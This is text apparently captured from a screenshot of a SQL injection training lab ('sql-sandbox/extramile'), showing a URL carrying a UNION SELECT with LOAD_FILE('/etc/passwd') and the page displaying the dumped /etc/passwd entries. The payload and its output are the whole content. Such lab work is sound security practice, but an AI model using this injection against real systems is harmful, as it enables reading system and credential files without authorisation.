 Not secure sql-sandbox/extramile/index.php?id=2%20UNION%20SELECT%201,%20LOAD_FILE(%27/etc/passwd%27)
Shared Notes
[2] The second step is harder than the first.
[1] root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
Submit New Note
Message
Submit